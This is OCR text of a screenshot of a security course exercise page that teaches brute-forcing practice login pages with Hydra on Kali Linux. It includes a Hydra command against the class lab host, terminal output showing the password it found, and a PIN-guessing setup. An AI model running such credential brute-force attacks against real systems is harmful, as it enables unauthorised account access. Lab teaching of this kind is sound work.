 Brute Force Login Pa
AERO 33
18 0:06:21
attack.samsclass.info/brute.htm
Android Guide
Mibbit.com We...
Dmg Calculator
IST 331 Syllabus
UML Distilled: A...
IBM WebSpher...
Bike Forecast
Brute Force We...
Brute Force Log...
Brute Force Login Pages
I intended these to be exercises in using Hydra.
If you are in my CNIT 123 class, email in sceen captures of your whole desktop, showing Hydra finding the correct passwords for each login.
0: Simple Test Case (0 pts.)
The username is root
The password is password
Click here to log in
To log in with Hydra on Kali Linux, use this command:
hydra -l root -p password attack.samsclass.info http-get /brute0/
root@kali:~/brute# hydra -l root -p password attack.samsclass.info http-get /brute0/
Hydra v7.4.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
KALI LINUX
Hydra (http://www.thc.org/thc-hydra) starting at 2013-09-06 14:14:38
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service http-get on port 80
[80][www] host: 199.188.72.153 login: root password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-09-06 14:14:42
root@kali:~/brute#
1: 3-Digit PIN (10 pts.)
The username is one of these: root, admin, administrator
The password is a three-digit PIN like 123, 245, etc.
Click here to log in
I used nano to make the usernames:
GNU nano 2.2 File: usernames1 Modified
root
admin
administrator
Waiting for attack.samsclass.info...
11:43 PM
4/26/2014